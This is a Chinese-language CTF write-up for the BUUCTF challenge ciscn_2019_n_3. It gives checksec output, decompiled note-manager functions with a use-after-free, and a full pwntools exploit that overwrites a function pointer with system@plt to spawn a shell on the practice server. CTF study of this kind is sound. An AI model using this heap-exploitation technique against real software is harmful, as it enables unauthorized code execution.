 ciscn 2019 n 3
ciscn 2019 n 3
# ciscn 2019 n 3
# 前提
# 查看文件保护
[*] '/root/pwn/buuctf/ciscn_2019_n_3/ciscn_2019_n_3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
1
2
3
4
5
6
2
3
4
5
6
# 静态分析
主函数如下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
int option; // eax
float v5; // [esp+1Ch] [ebp-Ch]
alarm(0x12Cu);
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
puts("================================================================================");
puts(&byte_8048D45);
puts("\tCloud Note (Free Edition)");
puts("Free Edition can only use within 300 seconds");
puts("Profession Edition only sale $9.999999");
system("date");
puts("================================================================================");
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
puts("1. New note");
puts("2. Del note");
puts("3. Show note");
puts("4. Purchase Pro Edition");
v5 = rand() / 2147483600.0 * 9.0;
option = ask("CNote");
if ( option != 2 )
break;
do_del();
}
if ( option > 2 )
break;
if ( option != 1 )
goto LABEL_13;
do_new();
}
if ( option != 3 )
break;
do_dump();
}
if ( option != 4 )
break;
printf("\tBalance: %f\n", v5);
puts("\tYou dont have enough money!\n");
}
LABEL_13:
puts("Thanks for using CNote! Bye~");
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
do_new函数如下
int do_new()
{
int option; // eax
int index; // [esp+0h] [ebp-18h]
note *target_note; // [esp+4h] [ebp-14h]
unsigned int size; // [esp+Ch] [ebp-Ch]
index = ask("Index");
if ( index < 0 || index > 16 )
return puts("Out of index!");
if ( records[index] )
return printf("Index #%d is used!\n", index);
records[index] = malloc(0xCu);
target_note = records[index];
target_note->print = rec_int_print;
target_note->free = rec_int_free;
puts("Blob type:");
puts("1. Integer");
puts("2. Text");
option = ask("Type");
if ( option == 1 )
{
target_note->content = ask("Value");
}
else
{
if ( option != 2 )
return puts("Invalid type!");
size = ask("Length");
if ( size > 0x400 )
return puts("Length too long, please buy pro edition to store longer note!");
target_note->content = malloc(size);
printf("Value > ");
fgets(target_note->content, size, stdin);
target_note->print = rec_str_print;
target_note->free = rec_str_free;
}
puts("Okey, got your data. Here is it:");
return (target_note->print)(target_note);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
do_del函数如下:
int do_del()
{
int index; // eax
index = ask("Index");
return (*(records[index] + 4))(records[index]);
}
1
2
3
4
5
6
7
2
3
4
5
6
7
Delete函数如下:
unsigned int __cdecl Delete(unsigned __int8 index)
{
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
if ( index < count && ptr[index] )
{
free(*ptr[index]);
free(ptr[index]);
ptr[index] = 0;
}
return __readgsdword(0x14u) ^ v2;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
do_dump函数如下:
int do_dump()
{
int index; // eax
index = ask("Index");
return (*records[index])(records[index]);
}
1
2
3
4
5
6
7
2
3
4
5
6
7
ask函数如下
int __cdecl ask(int text)
{
char s; // [esp+1Ch] [ebp-2Ch]
unsigned int v3; // [esp+3Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("%s > ", text);
fgets(&s, 32, stdin);
return atoi(&s);
}
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10
rec_int_free函数如下
int __cdecl rec_int_free(void *ptr)
{
free(ptr); // uaf
return puts("Note freed!");
}
1
2
3
4
5
2
3
4
5
rec_str_free函数如下
int __cdecl rec_str_free(void *ptr)
{
free(*(ptr + 2));
free(ptr); // uaf
return puts("Note freed!");
}
1
2
3
4
5
6
2
3
4
5
6

# 思路分析
目前信息:
- 两种free函数都存在uaf
- Partial RELRO
- Canary found
- NX enabled
- No PIE
思路
uaf修改函数指针,调用修改后的函数可获得shell
# exp
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
context(os='linux', arch='i386', log_level='debug')
pwnfile = '/root/pwn/buuctf/ciscn_2019_n_3/ciscn_2019_n_3'
io = remote('node4.buuoj.cn', 25123)
# io = process(pwnfile)
def Add_int(io, index, value):
io.sendlineafter("> ", '1')
io.sendlineafter("> ", str(index))
io.sendlineafter("> ", '1')
io.sendlineafter("> ", value)
def Add_str(io, index, lenth, value):
io.sendlineafter("> ", '1')
io.sendlineafter("> ", str(index))
io.sendlineafter("> ", '2')
io.sendlineafter("> ", str(lenth))
io.sendlineafter("> ", value)
def Delete(io, index):
io.sendlineafter("> ", '2')
io.sendlineafter("> ", str(index))
def Show(io, index):
io.sendlineafter("> ", '3')
io.sendlineafter("> ", str(index))
Add_int(io, 0, '0') # 0
Add_int(io, 1, '0') # 1
Delete(io, 0)
Delete(io, 1)
elf = ELF(pwnfile)
system_plt = elf.plt['system']
payload = flat(['sh\x00\x00', system_plt])
Add_str(io, 2, 0xc, payload)
Delete(io, 0)
io.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
上次更新: 2022/08/15, 00:29:49
